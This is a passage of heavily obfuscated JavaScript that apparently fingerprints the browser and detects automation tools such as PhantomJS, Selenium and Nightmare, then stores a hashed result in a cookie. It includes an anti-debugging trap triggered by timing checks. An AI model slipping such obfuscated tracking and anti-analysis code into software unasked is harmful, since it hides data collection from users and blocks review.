_0xf97042=_0x719b59.map(function(_0x2a6ae9){return (_0x719b59[_0x2a6ae9]%_0x19e324)?_0xf92f45[_0x2a6ae9]:'';})['\x6a\x6f\x69\x6e']('');var _0xd5e2de=[];for(var _0xbe3437=0x0;_0xbe3437<_0x49c563['\x6c\x65\x6e\x67\x74\x68']+_0xf97042['\x6c\x65\x6e\x67\x74\x68'];_0xbe3437++){_0xd5e2de['\x70\x75\x73\x68'](_0xbe3437);}var _0x2a3e2b=_0xd5e2de.map(function(_0x8fda2d){return _0x8fda2d%_0x19e324==_0xdae1b6?_0x49c563[_0x8fda2d/_0x19e324]:_0xf97042[_0x8fda2d/_0x19e324|_0xdae1b6];})['\x6a\x6f\x69\x6e']('');var _0x1dcc06='\x94\xbb\x3a\xcf\x1c\xd1\xde\x5d';var _0x1cbbe4=_0x1dcc06['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x44e219=_0x1dcc06['\x73\x75\x62\x73\x74\x72'](0x2);var _0x9aeeac=_0x10ea('0x54', '\xe6\xfd\xc5\x54\xa7\x45\x62\x66');continue;case'\x31\x31':var _0x11cf42=_0xeee6db[_0x10ea('0x55', '\x2a\x55\x35\x74')](_0xe08d1c);continue;case'\x31\x32':var _0xfd03ec=_0x2e1812[_0x10ea('0x56', '\x75\x70\x35\x38')](0x0,0x1);continue;case'\x31\x33':for(var _0x3a4fdd=0x0;_0x3a4fdd<_0x9aeeac[_0x10ea('0x57', '\x34\x49\x6a\x77')];_0x3a4fdd++){_0x1e8c79+=(_0x9aeeac[_0x10ea('0x58', '\x69\x59\x78\x61')](_0x3a4fdd)+_0x5bff27[_0x10ea('0x59', '\x57\x5e\x50\x46')](_0xeee6db[_0x10ea('0x5a', '\x5b\x68\x45\x35')](_0x3a4fdd,_0x5bff27[_0x10ea('0x5b', '\x30\x67\x34\x76')])))[_0x10ea('0x5c', '\x24\x37\x6b\x49')](0x10);}continue;case'\x31\x34':for(var _0x3a4fdd=0x0;_0xeee6db[_0x10ea('0x5d', '\x51\x59\x72\x5b')](_0x3a4fdd,_0x11cf42[_0x10ea('0x5e', '\x64\x6f\x32\x23')]);_0x3a4fdd++){_0x47f9ab[_0x3a4fdd]=_0xeee6db[_0x10ea('0x5f', '\x5e\x47\x38\x51')](_0x2fbe2f,_0xeee6db[_0x10ea('0x60', '\x59\x55\x73\x34')](_0x1aa9ff,_0x11cf42[_0x3a4fdd]));}continue;case'\x31\x35':_0x3f6c68=btoa(_0xeee6db[_0x10ea('0x61', '\x34\x49\x6a\x77')](_0xeee6db[_0x10ea('0x62', '\x69\x6a\x4c\x5a')](_0xeee6db[_0x10ea('0x61', '\x34\x49\x6a\x77')](_0xeee6db[_0x10ea('0x63', '\x75\x70\x35\x38')](_0xeee6db[_0x10ea('0x64', '\x62\x62\x76\x67')](_0x10ea,_0xeee6db[_0x10ea('0x65', '\x59\x55\x73\x34')](_0x0ea1[_0x10ea('0x66', '\x25\x6a\x71\x6d')],0x1),_0x9aeeac[_0x10ea('0x67', '\x51\x59\x72\x5b')](0x0,0x5)),_0x10ea('0x68', '\x32\x74\x46\x56')),_0x5bff27),_0x10ea('0x69', '\x4d\x5d\x43\x38')),_0x1e8c79));continue;case'\x31\x36':_0xeee6db[_0x10ea('0x6a', '\x6a\x4e\x52\x78')](_0x25ad8d,_0x10ea('0x6b', '\x48\x67\x2a\x45'),_0x3f6c68,0x14);continue;}break;}}function _0x2fbe2f(_0x4e3996){var _0x437879=0x0;for(var _0x616f84=0x0;_0x5e832d[_0x10ea('0x6c', '\x75\x70\x35\x38')](_0x616f84,_0x4e3996[_0x10ea('0x6d', '\x50\x4f\x61\x66')]);_0x616f84++){_0x437879+=_0x4e3996[_0x10ea('0x6e', '\x67\x34\x31\x4c')](_0x616f84);}_0x5e832d[_0x10ea('0x6f', '\x50\x4f\x61\x66')](_0x5017e2);return _0x437879;}function _0x25ad8d(_0x157e78,_0x573c32,_0x18d72e){var _0x139191={'\x64\x65\x48':function _0x45ed6d(_0x21f505,_0x325187){return _0x21f505<_0x325187;},'\x56\x57\x6d':function _0x52ceff(_0x521150,_0x5371a7){return _0x521150+_0x5371a7;},'\x5a\x61\x63':function _0x742be9(_0x3aa229,_0x4ecf5f){return _0x3aa229*_0x4ecf5f;},'\x43\x47\x55':function _0x480965(_0x50b516,_0x52c8cc){return _0x50b516+_0x52c8cc;}};var _0xa667d8=_0x10ea('0x70', '\x6d\x6a\x24\x37')[_0x10ea('0x4a', '\x5e\x47\x38\x51')]('\x7c'),_0x84524e=0x0;while(!![]){switch(_0xa667d8[_0x84524e++]){case'\x30':for(var _0x13c5bb=0x6;_0x139191[_0x10ea('0x71', '\x69\x59\x78\x61')](_0x13c5bb,_0x44b4aa[_0x10ea('0x72', '\x77\x68\x4b\x47')]);_0x13c5bb++){_0x32e3b8+=_0x44b4aa[_0x13c5bb];}continue;case'\x31':for(var _0x2cf41c=0x0;_0x139191[_0x10ea('0x73', '\x33\x55\x55\x42')](_0x2cf41c,0x6);_0x2cf41c++){_0x5b23d0+=_0x44b4aa[_0x2cf41c];}continue;case'\x32':var _0x5b23d0='';continue;case'\x33':var _0x528578='';continue;case'\x34':var _0x44b4aa=_0x10ea('0x74', '\x7a\x74\x25\x26');continue;case'\x35':var _0x32e3b8='';continue;case'\x36':if(_0x18d72e){var _0x3d08b2=new _0x5da4bb[_0x10ea('0x75', '\x31\x71\x37\x65')]();_0x3d08b2[_0x10ea('0x76', '\x6a\x4e\x52\x78')](_0x139191[_0x10ea('0x77', '\x46\x6a\x65\x35')](_0x3d08b2[_0x10ea('0x78', '\x75\x70\x35\x38')](),_0x139191[_0x10ea('0x79', '\x7a\x74\x25\x26')](_0x18d72e,0x3e8)));var _0x528578=_0x139191[_0x10ea('0x7a', '\x64\x6f\x32\x23')](_0x10ea('0x7b', '\x28\x6e\x40\x50'),_0x3d08b2[_0x10ea('0x7c', '\x29\x65\x32\x6e')]());}continue;case'\x37':_0xf009f8[_0x10ea('0x7d', '\x4d\x5d\x43\x38')]=_0x139191[_0x10ea('0x7e', '\x4f\x6c\x4a\x47')](_0x139191[_0x10ea('0x7f', '\x21\x25\x59\x49')](_0x139191[_0x10ea('0x80', '\x51\x59\x72\x5b')](_0x157e78,'\x3d'),_0x573c32),_0x528578)+_0x10ea('0x81', '\x50\x4f\x61\x66');continue;}break;}}function _0x235a50(){var _0x5357e0={'\x4f\x69\x79':function _0x535080(_0x1f0139,_0x56696b){return _0x5e832d[_0x10ea('0x82', '\x6d\x6a\x24\x37')](_0x1f0139,_0x56696b);},'\x44\x7a\x63':function _0x272a53(_0x5f09d6,_0x4b2adc){return _0x5e832d[_0x10ea('0x83', '\x23\x63\x6b\x53')](_0x5f09d6,_0x4b2adc);},'\x49\x66\x6e':function _0x4e8452(_0x44c233,_0x56aebd){return _0x44c233/_0x56aebd;},'\x41\x4d\x79':function _0x47c36f(_0x35dac9,_0x1feec6){return _0x5e832d[_0x10ea('0x84', '\x50\x4f\x61\x66')](_0x35dac9,_0x1feec6);}};function _0x5bd869(_0x2e46c7){if(_0x5357e0[_0x10ea('0x85', '\x78\x79\x21\x5a')](_0x5357e0[_0x10ea('0x86', '\x30\x67\x34\x76')]('',_0x5357e0[_0x10ea('0x87', '\x75\x70\x35\x38')](_0x2e46c7,_0x2e46c7))[_0x10ea('0x88', '\x4f\x6c\x4a\x47')],0x1)||_0x2e46c7%0x14===0x0){(function(){}[_0x10ea('0x89', '\x33\x47\x47\x25')](_0x10ea('0x8a', '\x57\x5e\x50\x46'))());}else{(function(){}[_0x10ea('0x8b', '\x69\x59\x78\x61')](_0x10ea('0x8c', '\x71\x29\x21\x75'))());}return _0x5357e0[_0x10ea('0x8d', '\x34\x49\x6a\x77')](_0x5bd869,++_0x2e46c7);}try{return _0x5e832d[_0x10ea('0x8e', '\x4f\x6c\x4a\x47')](_0x5bd869,0x0);}catch(_0x16bd0f){}};function _0x5017e2(){if(_0x5e832d[_0x10ea('0x8f', '\x50\x74\x71\x36')](_0x5e832d[_0x10ea('0x90', '\x71\x29\x21\x75')](new _0x5da4bb[_0x10ea('0x91', '\x66\x29\x76\x62')]()[_0x10ea('0x92', '\x64\x6f\x32\x23')](),_0x5a5232),0x1f4)){_0x5e832d[_0x10ea('0x93', '\x25\x6a\x71\x6d')](_0x235a50);}}function _0x530938(_0x299701){var _0xa881c='';var _0x51c7ba=new Array();for(var _0x3505cd=0x0;_0x3505cd<_0x299701[_0x10ea('0x5b', '\x30\x67\x34\x76')];_0x3505cd++){var _0xfb3ede=_0x299701[_0x3505cd][0x0];var _0x24358b=_0x299701[_0x3505cd][0x2];switch(_0x299701[_0x3505cd][0x1]){case _0x10ea('0x94', '\x24\x29\x53\x30'):try{if(typeof _0x24358b()!==_0x10ea('0x95', '\x7a\x74\x25\x26')){_0x51c7ba[_0x51c7ba[_0x10ea('0x96', '\x65\x73\x55\x4d')]]=_0x3ae187(_0xfb3ede+_0x10ea('0x97', '\x55\x76\x69\x44'));}else{_0x51c7ba[_0x51c7ba[_0x10ea('0x98', '\x69\x59\x78\x61')]]=_0x5e832d[_0x10ea('0x99', '\x34\x49\x6a\x77')](_0x3ae187,_0x5e832d[_0x10ea('0x9a', '\x29\x65\x32\x6e')](_0xfb3ede,_0x10ea('0x9b', '\x33\x47\x47\x25')));}}catch(_0x11f160){_0x51c7ba[_0x51c7ba[_0x10ea('0x6d', '\x50\x4f\x61\x66')]]=_0x5e832d[_0x10ea('0x9c', '\x50\x5b\x75\x6b')](_0x3ae187,_0x5e832d[_0x10ea('0x9d', '\x69\x59\x78\x61')](_0xfb3ede,_0x10ea('0x9e', '\x24\x37\x6b\x49')));}break;case _0x10ea('0x9f', '\x67\x34\x31\x4c'):try{try{_0xa881c=_0x5e832d[_0x10ea('0xa0', '\x28\x6e\x40\x50')](_0x24358b);if(_0x5e832d[_0x10ea('0xa1', '\x31\x71\x37\x65')](typeof _0xa881c,_0x10ea('0xa2', '\x51\x59\x72\x5b'))){_0x51c7ba[_0x51c7ba[_0x10ea('0xa3', '\x33\x47\x47\x25')]]=_0x5e832d[_0x10ea('0xa4', '\x66\x29\x76\x62')](_0x3ae187,_0xfb3ede+_0x10ea('0xa5', '\x66\x29\x76\x62'));}else if(_0x5e832d[_0x10ea('0xa6', '\x78\x79\x21\x5a')](_0xa881c,null)){_0x51c7ba[_0x51c7ba[_0x10ea('0xa7', '\x5e\x47\x38\x51')]]=_0x5e832d[_0x10ea('0xa8', '\x5a\x6b\x73\x5b')](_0x3ae187,_0x5e832d[_0x10ea('0xa9', '\x40\x4f\x31\x49')](_0xfb3ede,_0x10ea('0xaa', '\x4f\x6c\x4a\x47')));}else{_0x51c7ba[_0x51c7ba[_0x10ea('0xab', '\x28\x6e\x40\x50')]]=_0x5e832d[_0x10ea('0xac', '\x50\x4f\x61\x66')](_0x3ae187,_0x5e832d[_0x10ea('0xad', '\x21\x25\x59\x49')](_0x5e832d[_0x10ea('0xae', '\x7a\x74\x25\x26')](_0xfb3ede,'\x3d'),_0xa881c[_0x10ea('0xaf', '\x50\x4f\x66\x7a')]()));}}catch(_0xc22c49){_0x51c7ba[_0x51c7ba[_0x10ea('0xa3', '\x33\x47\x47\x25')]]=_0x3ae187(_0xfb3ede+_0x10ea('0xb0', '\x46\x6a\x65\x35'));break;}break;}catch(_0x4069e1){_0x51c7ba[_0x51c7ba[_0x10ea('0xa7', '\x5e\x47\x38\x51')]]=_0x5e832d[_0x10ea('0xb1', '\x46\x6a\x65\x35')](_0x3ae187,_0x5e832d[_0x10ea('0xb2', '\x42\x28\x4f\x44')](_0x5e832d[_0x10ea('0xb3', '\x77\x68\x4b\x47')](_0xfb3ede,'\x3d'),_0x4069e1));}break;case _0x10ea('0xb4', '\x40\x4f\x31\x49'):try{var _0x31dbc7=[];try{_0x1229fe=_0x31dbc7[_0x10ea('0xb5', '\x75\x70\x35\x38')]('\x69');}catch(_0x78f91d){_0x51c7ba[_0x51c7ba[_0x10ea('0x50', '\x33\x55\x55\x42')]]=_0x3ae187(_0x10ea('0xb6', '\x4d\x5d\x43\x38'));break;}try{var _0x32a7de=_0x22f3f1[_0x10ea('0xb7', '\x50\x74\x71\x36')][_0x10ea('0x5b', '\x30\x67\x34\x76')];if(_0x32a7de==0x0||_0x5e832d[_0x10ea('0xb8', '\x5a\x6b\x73\x5b')](_0x32a7de,null)){_0x51c7ba[_0x51c7ba[_0x10ea('0xb9', '\x50\x74\x71\x36')]]=_0x5e832d[_0x10ea('0xba', '\x4d\x5d\x43\x38')](_0x3ae187,_0x10ea('0xbb', '\x69\x6a\x4c\x5a'));break;}}catch(_0x228ede){_0x51c7ba[_0x51c7ba[_0x10ea('0xbc', '\x6a\x4e\x52\x78')]]=_0x5e832d[_0x10ea('0xbd', '\x2a\x55\x35\x74')](_0x3ae187,_0x10ea('0xbe', '\x57\x5e\x50\x46'));break;}for(var _0x1229fe=0x0;_0x1229fe<_0x22f3f1[_0x10ea('0xbf', '\x32\x74\x46\x56')][_0x10ea('0xc0', '\x5a\x75\x79\x7a')];_0x1229fe++){if(_0x5e832d[_0x10ea('0xc1', '\x46\x6a\x65\x35')](typeof _0x22f3f1[_0x10ea('0xc2', '\x2a\x55\x35\x74')][_0x1229fe],_0x10ea('0xc3', '\x46\x6a\x65\x35'))){_0x51c7ba[_0x51c7ba[_0x10ea('0xc4', '\x50\x5b\x75\x6b')]]=_0x5e832d[_0x10ea('0xbd', '\x2a\x55\x35\x74')](_0x3ae187,_0x10ea('0xc5', '\x66\x29\x76\x62'));break;}var _0x299b71=_0x22f3f1[_0x10ea('0xb7', '\x50\x74\x71\x36')][_0x1229fe][_0x10ea('0xc6', '\x75\x70\x35\x38')];var _0x38d4e3=_0x10ea('0xc7', '\x5b\x68\x45\x35');if(typeof _0x299b71===_0x10ea('0xc8', '\x64\x6f\x32\x23')){_0x38d4e3=_0x10ea('0xc9', '\x32\x74\x46\x56');}else if(_0x5e832d[_0x10ea('0xca', '\x40\x4f\x31\x49')](_0x299b71[_0x10ea('0xcb', '\x34\x49\x6a\x77')]('\x2e')[_0x10ea('0x57', '\x34\x49\x6a\x77')],0x1)){_0x38d4e3=_0x299b71[_0x10ea('0xcc', '\x30\x67\x34\x76')]('\x2e')[_0x10ea('0xcd', '\x67\x34\x31\x4c')]();}if(_0x5e832d[_0x10ea('0xce', '\x24\x37\x6b\x49')](_0x31dbc7[_0x10ea('0xcf', '\x51\x59\x72\x5b')](_0x38d4e3),0x0)){_0x31dbc7[_0x10ea('0xd0', '\x75\x70\x35\x38')](_0x38d4e3);}}for(var _0x1229fe=0x0;_0x5e832d[_0x10ea('0xd1', '\x2a\x55\x35\x74')](_0x1229fe,_0x31dbc7[_0x10ea('0xc4', '\x50\x5b\x75\x6b')]);_0x1229fe++){_0x51c7ba[_0x51c7ba[_0x10ea('0xd2', '\x24\x29\x53\x30')]]=_0x5e832d[_0x10ea('0xd3', '\x4f\x6c\x4a\x47')](_0x3ae187,_0x5e832d[_0x10ea('0xd4', '\x2a\x55\x35\x74')](_0x10ea('0xd5', '\x40\x4f\x31\x49'),_0x31dbc7[_0x1229fe]));}}catch(_0x5944bf){_0x51c7ba[_0x51c7ba[_0x10ea('0x5b', '\x30\x67\x34\x76')]]=_0x5e832d[_0x10ea('0xd3', '\x4f\x6c\x4a\x47')](_0x3ae187,_0x5e832d[_0x10ea('0xd6', '\x46\x6a\x65\x35')](_0x10ea('0xd7', '\x66\x29\x76\x62'),_0x5944bf));}break;case _0x10ea('0xd8', '\x4f\x6c\x4a\x47'):if(_0xfb3ede===_0x10ea('0xd9', '\x66\x29\x76\x62')){try{var _0x548c52='';var _0x525a90=navigator[_0x10ea('0xda', '\x33\x55\x55\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x10ea('0xdb', '\x64\x6f\x32\x23')](_0x525a90)){_0x548c52=_0x10ea('0xdc', '\x51\x59\x72\x5b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x10ea('0xdd', '\x50\x4f\x66\x7a')](_0x525a90)){_0x548c52=_0x10ea('0xde', '\x50\x4f\x66\x7a');}else{_0x548c52=_0x10ea('0xdf', '\x57\x5e\x50\x46');}_0x51c7ba[_0x51c7ba[_0x10ea('0xe0', '\x6d\x6a\x24\x37')]]=_0x3ae187(_0x5e832d[_0x10ea('0xe1', '\x21\x25\x59\x49')](_0xfb3ede+'\x3d',_0x548c52));}catch(_0x5a449e){_0x51c7ba[_0x51c7ba[_0x10ea('0x47', '\x4d\x5d\x43\x38')]]=_0x5e832d[_0x10ea('0xe2', '\x71\x29\x21\x75')](_0x3ae187,_0x5e832d[_0x10ea('0xe3', '\x28\x6e\x40\x50')](_0xfb3ede+_0x10ea('0xe4', '\x6d\x6a\x24\x37'),_0x5a449e[_0x10ea('0xe5', '\x6a\x4e\x52\x78')]()));}}break;}_0x5e832d[_0x10ea('0xe6', '\x48\x67\x2a\x45')](_0x5017e2);}return _0x51c7ba[_0x10ea('0xe7', '\x23\x63\x6b\x53')]();}var _0x1e4035=[[_0x10ea('0xe8', '\x35\x34\x53\x75'),_0x10ea('0xe9', '\x2a\x55\x35\x74'),function(){return navigator;}],[_0x10ea('0xea', '\x50\x4f\x66\x7a'),_0x10ea('0xeb', '\x59\x55\x73\x34'),function(){return navigator[_0x10ea('0xec', '\x23\x63\x6b\x53')];}],[_0x10ea('0xed', '\x33\x47\x47\x25'),_0x10ea('0xee', '\x29\x65\x32\x6e'),function(){return navigator[_0x10ea('0xef', '\x5a\x6b\x73\x5b')];}],[_0x10ea('0xf0', '\x40\x4f\x31\x49'),_0x10ea('0xeb', '\x59\x55\x73\x34'),function(){return _0x5e832d[_0x10ea('0xf1', '\x5b\x68\x45\x35')](navigator[_0x10ea('0xf2', '\x21\x25\x59\x49')][_0x10ea('0xa7', '\x5e\x47\x38\x51')],0x0);}],[_0x10ea('0xf3', '\x69\x59\x78\x61'),_0x10ea('0xf4', '\x6a\x4e\x52\x78'),function(){return navigator[_0x10ea('0xf5', '\x4f\x6c\x4a\x47')];}],[_0x10ea('0xf6', '\x4f\x6c\x4a\x47'),_0x10ea('0xf7', '\x4f\x6c\x4a\x47'),function(){return navigator[_0x10ea('0xf8', '\x6a\x4e\x52\x78')];}],[_0x10ea('0xf9', '\x5a\x75\x79\x7a'),_0x10ea('0xfa', '\x6a\x4e\x52\x78'),function(){}],[_0x10ea('0xfb', '\x4d\x5d\x43\x38'),_0x10ea('0xfc', '\x40\x4f\x31\x49'),function(){var _0x596ded=ActiveXObject;return _0x596ded;}],[_0x10ea('0xfd', '\x5a\x6b\x73\x5b'),_0x10ea('0xfe', '\x75\x70\x35\x38'),function(){var _0x2d5518=webkitURL;return _0x2d5518;}],[_0x10ea('0xff', '\x67\x34\x31\x4c'),_0x10ea('0x100', '\x69\x59\x78\x61'),function(){var _0x7a2094=_phantom;return _0x7a2094;}],[_0x10ea('0x101', '\x6d\x6a\x24\x37'),_0x10ea('0x102', '\x35\x34\x53\x75'),function(){var _0x41e946=callPhantom;return _0x41e946;}],[_0x10ea('0x103', '\x35\x34\x53\x75'),_0x10ea('0x104', '\x5a\x6b\x73\x5b'),function(){var _0x3ab4cb=chrome;return _0x3ab4cb;}],[_0x10ea('0x105', '\x50\x4f\x61\x66'),_0x10ea('0x106', '\x67\x34\x31\x4c'),function(){var _0x5b9e46=yandex;return _0x5b9e46;}],[_0x10ea('0x107', '\x48\x67\x2a\x45'),_0x10ea('0x108', '\x62\x62\x76\x67'),function(){var _0x5a3891=opera;return _0x5a3891;}],[_0x10ea('0x109', '\x5a\x6b\x73\x5b'),_0x10ea('0x10a', '\x33\x55\x55\x42'),function(){var _0xb1fa80=opr;return _0xb1fa80;}],[_0x10ea('0x10b', '\x46\x77\x4d\x42'),_0x10ea('0x10c', '\x33\x47\x47\x25'),function(){var _0x39bfc4=safari;return _0x39bfc4;}],[_0x10ea('0x10d', '\x42\x28\x4f\x44'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){var _0x26e837=awesomium;return _0x26e837;}],[_0x10ea('0x10f', '\x78\x79\x21\x5a'),_0x10ea('0x110', '\x69\x6a\x4c\x5a'),function(){var _0xbfdc7=puffinDevice;return _0xbfdc7;}],[_0x10ea('0x111', '\x50\x5b\x75\x6b'),_0x10ea('0x112', '\x66\x29\x76\x62'),function(){var _0xafd65=__nightmare;return _0xafd65;}],[_0x10ea('0x113', '\x62\x62\x76\x67'),_0x10ea('0x114', '\x46\x6a\x65\x35'),function(){var _0x4d9a91=domAutomation;return _0x4d9a91;}],[_0x10ea('0x115', '\x7a\x74\x25\x26'),_0x10ea('0x116', '\x4f\x6c\x4a\x47'),function(){var _0x88a6ed=domAutomationController;return _0x88a6ed;}],[_0x10ea('0x117', '\x55\x76\x69\x44'),_0x10ea('0x118', '\x34\x34\x43\x6c'),function(){var _0x930e7e=_Selenium_IDE_Recorder;return _0x930e7e;}],[_0x10ea('0x119', '\x64\x6f\x32\x23'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){return document[_0x10ea('0x11a', '\x42\x28\x4f\x44')];}],[_0x10ea('0x11b', '\x6a\x4e\x52\x78'),_0x10ea('0x112', '\x66\x29\x76\x62'),function(){return document[_0x10ea('0x11c', '\x33\x63\x47\x77')];}],[_0x10ea('0x11d', '\x28\x6e\x40\x50'),_0x10ea('0xe9', '\x2a\x55\x35\x74'),function(){return process[_0x10ea('0x11e', '\x71\x29\x21\x75')];}],[_0x10ea('0x11f', '\x28\x6e\x40\x50'),_0x10ea('0x112', '\x66\x29\x76\x62'),function(){return global[_0x10ea('0x120', '\x33\x55\x55\x42')];}],[_0x10ea('0x121', '\x33\x63\x47\x77'),_0x10ea('0x102', '\x35\x34\x53\x75'),function(){return global[_0x10ea('0x122', '\x5a\x75\x79\x7a')];}],[_0x10ea('0x123', '\x69\x59\x78\x61'),_0x10ea('0x124', '\x57\x5e\x50\x46'),function(){return WebAssembly;}],[_0x10ea('0x125', '\x66\x29\x76\x62'),_0x10ea('0x126', '\x42\x28\x4f\x44'),function(){return _0x5e832d[_0x10ea('0x127', '\x28\x6e\x40\x50')](require,'\x66\x73');}],[_0x10ea('0x128', '\x51\x59\x72\x5b'),_0x10ea('0x129', '\x32\x74\x46\x56'),function(){return _0x5e832d[_0x10ea('0x12a', '\x50\x5b\x75\x6b')](globalThis,global);}],[_0x10ea('0x12b', '\x40\x4f\x31\x49'),_0x10ea('0x12c', '\x50\x5b\x75\x6b'),function(){return window[_0x10ea('0x12d', '\x65\x73\x55\x4d')]();}],[_0x10ea('0x12e', '\x33\x63\x47\x77'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){return navigator[_0x10ea('0x12f', '\x5b\x68\x45\x35')];}],[_0x10ea('0x130', '\x30\x67\x34\x76'),_0x10ea('0x131', '\x6a\x4e\x52\x78'),function(){return navigator[_0x10ea('0x132', '\x34\x49\x6a\x77')];}],[_0x10ea('0x133', '\x62\x62\x76\x67'),_0x10ea('0x134', '\x24\x37\x6b\x49'),function(){return navigator[_0x10ea('0x135', '\x69\x59\x78\x61')];}],[_0x10ea('0x136', '\x4d\x5d\x43\x38'),_0x10ea('0x137', '\x57\x5e\x50\x46'),function(){return _0x5e832d[_0x10ea('0x138', '\x23\x63\x6b\x53')](navigator[_0x10ea('0x139', '\x65\x73\x55\x4d')],'\x43');}],[_0x10ea('0x13a', '\x24\x29\x53\x30'),_0x10ea('0x13b', '\x33\x63\x47\x77'),function(){window[_0x10ea('0x13c', '\x4d\x5d\x43\x38')]=Object[_0x10ea('0x13d', '\x31\x71\x37\x65')](window);return window[_0x10ea('0x13e', '\x50\x4f\x61\x66')][_0x10ea('0x50', '\x33\x55\x55\x42')];}],[_0x10ea('0x13f', '\x24\x37\x6b\x49'),_0x10ea('0xf4', '\x6a\x4e\x52\x78'),function(){return window[_0x10ea('0x140', '\x51\x59\x72\x5b')]==0x0;}],[_0x10ea('0x141', '\x50\x74\x71\x36'),_0x10ea('0x142', '\x46\x6a\x65\x35'),function(){return window[_0x10ea('0x143', '\x33\x47\x47\x25')]==0x0;}],[_0x10ea('0x144', '\x33\x55\x55\x42'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){return window[_0x10ea('0x145', '\x51\x59\x72\x5b')];}],[_0x10ea('0x146', '\x5a\x6b\x73\x5b'),_0x10ea('0x147', '\x2a\x55\x35\x74'),function(){return window[_0x10ea('0x148', '\x48\x67\x2a\x45')][_0x10ea('0x149', '\x2a\x55\x35\x74')]();}],[_0x10ea('0x14a', '\x46\x77\x4d\x42'),_0x10ea('0x14b', '\x5e\x47\x38\x51'),function(){return _0x5e832d[_0x10ea('0x14c', '\x23\x63\x6b\x53')](Boolean,_0x5e832d[_0x10ea('0x14d', '\x31\x71\x37\x65')](typeof process,_0x10ea('0x14e', '\x6d\x6a\x24\x37'))&&process[_0x10ea('0x14f', '\x6a\x4e\x52\x78')]&&process[_0x10ea('0x150', '\x5b\x68\x45\x35')][_0x10ea('0x151', '\x71\x29\x21\x75')]);}],[_0x10ea('0x152', '\x28\x6e\x40\x50'),_0x10ea('0x153', '\x31\x71\x37\x65'),function(){return document[_0x10ea('0x154', '\x57\x5e\x50\x46')];}],[_0x10ea('0x155', '\x32\x74\x46\x56'),_0x10ea('0x156', '\x33\x55\x55\x42'),function(){return eval[_0x10ea('0xe5', '\x6a\x4e\x52\x78')]()[_0x10ea('0x157', '\x55\x76\x69\x44')];}],[_0x10ea('0x158', '\x69\x6a\x4c\x5a'),_0x10ea('0x159', '\x62\x62\x76\x67'),function(){return navigator[_0x10ea('0x15a', '\x5b\x68\x45\x35')][_0x10ea('0x15b', '\x42\x28\x4f\x44')];}],[_0x10ea('0x15c', '\x21\x25\x59\x49'),_0x10ea('0x15d', '\x30\x67\x34\x76'),function(){return deviceType;}],[_0x10ea('0x15e', '\x5b\x68\x45\x35'),_0x10ea('0x15f', '\x46\x77\x4d\x42'),function(){return screen[_0x10ea('0x160', '\x59\x55\x73\x34')];}],[_0x10ea('0x161', '\x66\x29\x76\x62'),_0x10ea('0x156', '\x33\x55\x55\x42'),function(){return screen[_0x10ea('0x162', '\x32\x74\x46\x56')];}],[_0x10ea('0x163', '\x57\x5e\x50\x46'),_0x10ea('0x164', '\x50\x4f\x66\x7a'),function(){var _0x162e2b=eoapi;return _0x162e2b;}],[_0x10ea('0x165', '\x2a\x55\x35\x74'),_0x10ea('0x10c', '\x33\x47\x47\x25'),function(){var _0x319b6d=eoapi_VerifyThis;return _0x319b6d;}],[_0x10ea('0x166', '\x69\x59\x78\x61'),_0x10ea('0x167', '\x50\x74\x71\x36'),function(){var _0x25ea10=eoapi_extInvoke;return _0x25ea10;}],[_0x10ea('0x168', '\x64\x6f\x32\x23'),_0x10ea('0x169', '\x5a\x75\x79\x7a'),function(){var _0x3b47b7=eoWebBrowserDispatcher;return _0x3b47b7;}],[_0x10ea('0x16a', '\x66\x29\x76\x62'),_0x10ea('0x16b', '\x28\x6e\x40\x50'),function(){return window[_0x10ea('0x16c', '\x35\x34\x53\x75')];}],[_0x10ea('0x16d', '\x35\x34\x53\x75'),_0x10ea('0x156', '\x33\x55\x55\x42'),function(){return navigator[_0x10ea('0x16e', '\x4d\x5d\x43\x38')][_0x10ea('0x57', '\x34\x49\x6a\x77')]==0x2;}],[_0x10ea('0x16f', '\x71\x29\x21\x75'),_0x10ea('0x13b', '\x33\x63\x47\x77'),function(){return _0x5e832d[_0x10ea('0x170', '\x50\x4f\x66\x7a')](navigator[_0x10ea('0x171', '\x34\x34\x43\x6c')][_0x10ea('0x172', '\x69\x6a\x4c\x5a')],0x2);}],[_0x10ea('0x173', '\x40\x4f\x31\x49'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){return window[_0x10ea('0x174', '\x50\x5b\x75\x6b')];}],[_0x10ea('0x175', '\x28\x6e\x40\x50'),_0x10ea('0x176', '\x34\x49\x6a\x77'),function(){return navigator[_0x10ea('0x177', '\x5a\x6b\x73\x5b')][_0x10ea('0x178', '\x46\x77\x4d\x42')][0x0][_0x10ea('0x179', '\x75\x70\x35\x38')];}],[_0x10ea('0x17a', '\x50\x74\x71\x36'),_0x10ea('0x17b', '\x21\x25\x59\x49'),function(){return navigator[_0x10ea('0x17c', '\x59\x55\x73\x34')][_0x10ea('0x17d', '\x67\x34\x31\x4c')][0x1][_0x10ea('0x17e', '\x31\x71\x37\x65')];}],[_0x10ea('0x17f', '\x57\x5e\x50\x46'),_0x10ea('0x180', '\x50\x4f\x61\x66'),function(){return navigator[_0x10ea('0x181', '\x67\x34\x31\x4c')][_0x10ea('0x182', '\x64\x6f\x32\x23')][0x2][_0x10ea('0x183', '\x32\x74\x46\x56')];}],[_0x10ea('0x184', '\x66\x29\x76\x62'),_0x10ea('0x94', '\x24\x29\x53\x30'),function(){return navigator[_0x10ea('0x185', '\x78\x79\x21\x5a')][_0x10ea('0x186', '\x4f\x6c\x4a\x47')];}],[_0x10ea('0x187', '\x50\x4f\x61\x66'),_0x10ea('0xe9', '\x2a\x55\x35\x74'),function(){return navigator[_0x10ea('0x188', '\x65\x73\x55\x4d')];}],[_0x10ea('0x189', '\x69\x6a\x4c\x5a'),_0x10ea('0x153', '\x31\x71\x37\x65'),function(){return navigator[_0x10ea('0x18a', '\x28\x6e\x40\x50')][_0x10ea('0x18b', '\x48\x67\x2a\x45')];}],[_0x10ea('0x18c', '\x23\x63\x6b\x53'),_0x10ea('0x18d', '\x23\x63\x6b\x53'),function(){return navigator[_0x10ea('0x18e', '\x66\x29\x76\x62')][_0x10ea('0x18f', 